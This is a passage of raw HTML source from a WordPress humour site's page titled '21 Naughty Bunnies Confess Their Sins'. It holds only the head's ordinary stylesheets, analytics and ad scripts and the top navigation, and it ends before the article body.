

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.favrify.com/bunny-shaming/
body_size: 15193
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-CA"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-CA"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-CA"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.favrify.com/xmlrpc.php"/>

	<title>21 Naughty Bunnies Confess Their Sins &#8211; Favrify</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Feed" href="https://www.favrify.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Comments Feed" href="https://www.favrify.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; 21 Naughty Bunnies Confess Their Sins Comments Feed" href="https://www.favrify.com/bunny-shaming/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.favrify.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.favrify.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/all-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/single-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/comments-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.favrify.com/wp-content/uploads/dynamic-style-1638695762.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/mashshare-light.min.css?ver=9.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.9.1' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps-transition-fade.js?ver=1.9.1' id='theiaPostSlider-transition-fade.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0' id='modernizr-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-91396656-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.favrify.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-91396656-1", {"anonymize_ip":true});
gtag("config", "G-PR9R2ZCQ1Y");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.favrify.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.favrify.com/wp-json/wp/v2/posts/5042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.favrify.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.favrify.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.favrify.com/bunny-shaming/" />
<link rel='shortlink' href='https://www.favrify.com/?p=5042' />
<link rel="alternate" type="application/json+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fbunny-shaming%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fbunny-shaming%2F&#038;format=xml" />
<link rel="preload" href="https://www.favrify.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><meta name="generator" content="Site Kit by Google 1.96.0" />		<style>
			.theiaPostSlider_nav.fontTheme ._title,
			.theiaPostSlider_nav.fontTheme ._text {
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button {
				color: #88b7a0;
			}

			.theiaPostSlider_nav.fontTheme ._button ._2 span {
				font-size: 48px;
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button:hover,
			.theiaPostSlider_nav.fontTheme ._button:focus {
				color: #afcfbf;
			}

			.theiaPostSlider_nav.fontTheme ._disabled {
				color: #a0a0a0 !important;
			}
		</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot");
			src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1878656311391836&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-270x270.png" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	</head>

<body class="post-template-default single single-post postid-5042 single-format-standard wp-embed-responsive g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://www.favrify.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://www.favrify.com/wp-content/uploads/2016/04/favrify-big21.png 2x,https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20254%2072%27%2F%3E">
						<img
							src="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png"
							width="254"
							height="72"
							alt="Favrify" />
					</picture>

												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
